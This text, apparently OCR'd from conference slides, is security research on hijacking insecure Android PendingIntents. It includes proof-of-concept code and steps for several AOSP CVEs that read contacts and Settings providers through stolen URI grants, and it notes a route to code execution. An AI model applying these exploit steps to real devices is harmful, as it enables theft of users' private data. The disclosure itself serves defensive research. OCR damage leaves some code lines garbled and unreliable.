- 3 **public void** onNotificationPosted(StatusBarNotification sbn) {
- 4 **PendingIntent pi = sbn.getNotification().contentIntent;**

```
1 <service android:name=".ListenService"
2 android:permission="android.permission.BIND_NOTIFICATION_LISTENER_SERVICE">
3 <intent-filter>
4 <action android:name="android.service.notification.NotificationListenerService" />
5 </intent-filter>
6 </service>
```




### MediaBrowserService

- Media browser services enable applications to browse media content provided by an application and ask the application to start playing it.
- A MediaBrowser app can connect a MediaBrowserService and get its PendingIntent



MediaBrowserServices uses PendingIntent in its root hints





## AppWidgets

• Miniature application views that can be embedded in other applications (such as the Home screen) and receive periodic updates



AppWidgetHost can bind AppWidget in AppWidgetProvider, get its RemoteViews and fetch the PendingIntent in RemoteViews

@Override public RemoteViews **getAppWidgetView**s(String callingPackage, int appWidgetId) {

AIDL API in AppWidgetServiceImpl



- 
- 
- 
- 



## AppWidgets

- RemoteViews: a view hierarchy that can be displayed in another process
- It has a commonly used API

- The PendingIntent is a hidden field mPendingIntent in RemoteViews\$mActions\$mResponse(if it is a setOnClickResponse)
- It's possible to retrieve the mPendingIntent via Reflections



public void **setOnClickPendingIntent**(int viewId, PendingIntent pendingIntent)





## 4. Hijacking Insecure PendingIntents

- $\checkmark$  Can PendingIntents used in them be retrieved?
- How to hijack them, if insecure?
- What do insecure PendingIntents look like?

Insecure: mPendingIntent = PendingIntent = PendingIntent = PendingIntent = PendingIntent with Empty base Intent!

mPendingIntent = PendingIntent.getActivity(this, 0, new Intent("Some.Action"), 0); // PendingIntent with Implicit Base Intent







### Deep Dive Into PendingIntent

Intent. fillin defines how a base Intent in PendingIntent can be overwritten

```
1 // Selector is special: it can only be set if explicitly allowed,
2 // for the same reason as the component name.
3 if (other.mSelector != null && (flags&FILL_IN_SELECTOR) != 0) {
            if (mPackage == null) {
5 mSelector = new Intent(other.mSelector);
6 mPackage = null;
7 changes | = FILL IN SELECTOR;
 8 }
 9 }
11 // Component is special: it can -only- be set if explicitly allowed,
12 // since otherwise the sender could force the intent somewhere the
13 // originator didn't intend.
14 if (other.mComponent != null && (flags&FILL_IN_COMPONENT) != 0) {
15 mComponent = other.mComponent;
16 changes |= FILL IN COMPONENT;
```


**10 ...**

**17 }**

- **Only component and selector is special**
- **Other fields can be set if not set**





### Hijacking PendingIntents with Implicit Base Intent



Attacker App registers this Intent-filter

Attacker App's package name

Set data or clipdata as victim app's providers

Add FLAG\_GRANT\_WRITE\_URI\_P ERMISSION or FLAG\_GRANT\_READ\_URI\_PE RMISSION





### 5. Case Studies



mPendingIntent = PendingIntent.getActivity(this $\rho$ pabl $G$ htent("Some.Action"), 0); // PendingIntent with Implicit Base Intent

### Typical Cases





### CVE-2020-0188: SliceProvider

• AOSP SettingsSliceProvider: Returns a PendingIntent with an Implicit base Intent once binded

```
1 public PendingIntent onCreatePermissionRequest(@NonNull Uri sliceUri,
   2 @NonNull String callingPackage) {
    3 final Intent settingsIntent = new Intent(Settings.ACTION_SETTINGS)
    4 final PendingIntent noOpIntent = PendingIntent.getActivity(getContext(), 0 /* requestCode */, 
settingsIntent, 0 /* flags */);
    5 return noOpIntent;
   6 }
```




## POC of CVE-2020-0188

```
1 final static String uriSettingsSlices = 
"content://android.settings.slices";
    2 Bundle b = new Bundle();
    3 b.putParcelable("slice_uri", Uri.parse(uriSettingsSlices));
    4 Bundle responseBundle = 
getContentResolver().call(Uri.parse(uriSettingsSlices), "bind_slice", 
null, b);
    5 Slice slice = responseBundle.getParcelable("slice");
    6 PendingIntent pi = 
(PendingIntent)slice.getItems().get(0).getSlice().getItems().get(3).get
Slice().getItems().get(1).getAction();
```
1 Intent intent = getIntent(); 2 m uri = intent.getData(); 3 ReadRunable readRunable = **new** ReadRunable(); 4 **new** Thread(readRunable).start(); 5 6 **class** ReadRunable **implements** Runnable { 7 8 **@Override public void** run() { 10 readContent(m\_uri); 11 } 12 }

```
1 Intent hijackIntent = new Intent();
    2 hijackIntent.setPackage(getPackageName());
    3 
hijackIntent.setDataAndType(Uri.parse("content://com.android.settings.f
iles/my_cache/NOTICE.html"), "txt/html");
    4 hijackIntent.setFlags(Intent.FLAG GRANT WRITE URI PERMISSION
Intent.FLAG_GRANT_READ_URI_PERMISSION);
    5 pi.send(getApplicationContext(), 0, hijackIntent, null, null);
```

```
1 <activity android:name=".MyActivity">
    2 <intent-filter>
          3 <action android:name="android.settings.SETTINGS" />
          4 <category android:name="android.intent.category.DEFAULT" />
          5 <data android:scheme="content"
              android:host="com.android.settings.files"
              android:pathPrefix="/my_cache"
android:mimeType="txt/html" />
    8 </intent-filter>
    9 </activity>
```
### 1. Retrieve the insecure PendingIntent

### 2. Modify its base Intent and send it on behalf of Settings

3. Wait to be opened to read Settings provider





### CVE-2020-0389: Notification

AOSP SystemUI RecordingService: Insecure PendingIntent in record video save notification POC Steps:

> 3. Wait to be opened to read Contacts Provider since SystemUI has READ CONTACTS permission



- As notification is widely used, this kind of vulnerabilities has ever appeared and been fixed in many high-profile apps
- We can even get local arbitrary code execution by writing dex/jar/so to vicitim app's own providers

1. Retrieve the PendingIntent via NotificiationListenerService

2. Modify the base Intent and send it on behalf of SystemUI

hijackIntent.setClipData(ClipData.*newRawUri*(null, Uri.*parse*("content://contacts/phones")));





### A-166126300: MediaBrowserService

• AOSP BluetoothMediaBrowserService: InsecurePendingIntent in Playback State

```
1 private void setErrorPlaybackState() {
   2 Bundle extras = new Bundle();
   3 extras.putString(ERROR_RESOLUTION_ACTION_LABEL, 
"err_resolution");
   4 Intent launchIntent = new Intent();
   5 launchIntent.setAction(BLUETOOTH SETTING ACTION);
   6 launchIntent.addCategory(BLUETOOTH_SETTING_CATEGORY);
           7 PendingIntent pendingIntent = 
PendingIntent.getActivity(getApplicationContext(), 0,
   8 launchIntent, PendingIntent.FLAG UPDATE CURRENT);
   9 extras.putParcelable(ERROR_RESOLUTION_ACTION_INTENT, 
pendingIntent);
  10 PlaybackStateCompat errorState = new 
PlaybackStateCompat.Builder()
  11 .setErrorMessage("disconnected")
  12 .setExtras(extras)
  13 .setState(PlaybackStateCompat.STATE_ERROR, 0, 0)
  14 .build();
  15 mediaSession.setPlaybackState(errorState);
  16 }
```
MediaControllerCompat.getMediaController(MainActivity.this).getPlay

b.getParcelable("android.media.extras.ERROR\_RESOLUTION\_ACTI

POC Steps:

```
1. Retrieve the PendingIntent via 
MediaBrowserCompat.ConnectionCallback
```

```
Bundle b =backState().getExtras(); 
PendingIntent pi =ON INTENT");
```

```
2. Modify the base Intent and send it in the 
name of Bluetooth
```

```
3. Wait to be opened to read Content Provider 
accessible by Bluetooth
```




## Some High Profile Apps: AppWidgets

• Some high-profile app: Insecure PendingIntent in AppWidgets

```
1 private void a(Context arg5, RemoteViews arg6, kmj 
arg7) {
    2 if(arg5 != null && arg6 != null && arg7 != 
null) {
    3 PendingIntent v5 = 
PendingIntent.getActivity(arg5, 0, new
Intent("android.intent.action.VIEW"), arg7.d(), 
arg7.b(), 0x8000000;
             arg6.setOnClickPendingIntent(arg7.c().intVa
lue(), v5);
    56 }
```
POC Steps:

```
1. Retrieve RemoteViews from AppWidgets, then 
retrieve the insecure PendingIntent from 
RemoteViews via reflection
```
2. Modify the base Intent and send it on behalf of the high-profile app

```
3. Wait to be opened to read Contacts 
Provider since the vicitim app has 
READ_CONTACTS permission
```




## CVE-2020-0294: System Service

```
1 final PendingIntent pendingIntent = PendingIntent.getActivity(
                  2 mContext, 0, new Intent(mConfig.settingsAction), 0); // 
Implicit Intent!
    3 intent.putExtra(Intent.EXTRA CLIENT INTENT, pendingIntent);
  frameworks/base/services/core/java/com/android/server/notification/ManagedServices.java
```
intent.putExtra(Intent.EXTRA CLIENT INTENT, PendingIntent.getActivityAsUser( 2 mContext, 0, 3 Intent.createChooser(**new** Intent(Intent.ACTION\_SET\_WALLPAPER), 4 mContext.getText(com.android.internal.R.string.chooser\_wallpaper)), 5 0, null, **new** UserHandle(serviceUserId)))

• AOSP ActivityManagerService: Returns an insecure PendingIntent used to control a bind service via **getRunningServiceControlPanel API** POC Steps:

### frameworks/base/services/core/java/com/android/server/wallpaper/WallpaperManagerService.java

1. Retrieve the PendingIntent via getRunningServiceControlPanel on NotificationManagerService or WallpaperManagerService

2. Modify the base Intent and send it on behalf of system\_server(uid 1000)

3. Wait to be opened to read Settings

Providers

27





### Restrictions on URI Grant from uid 1000

• Uid 1000 can only grant very few providers permissions in AOSP due to mitigations in UriGrantsManagerService

• But we found big phone vendors usually allow more providers to be granted or set a  $_{28}$  special flag to allow granting from SYSTEM\_UID





```
// Bail early if system is trying to hand out permissions directly; it
// must always grant permissions on behalf of someone explicit.
final int callingAppId = UserHandle.getAppId(callingUid);
if ((callingAppId == SYSTEM UID) || (callingAppId == ROOT UID)) {
if ("com.android.settings.files".equals(grantUri.uri.getAuthority()) 
|||"com.android.settings.module_licenses".equals(grantUri.uri.getAuthority())) { 
// Exempted authority for
// 1. cropping user photos and sharing a generated license html
// file in Settings app
// 2. sharing a generated license html file in TvSettings app
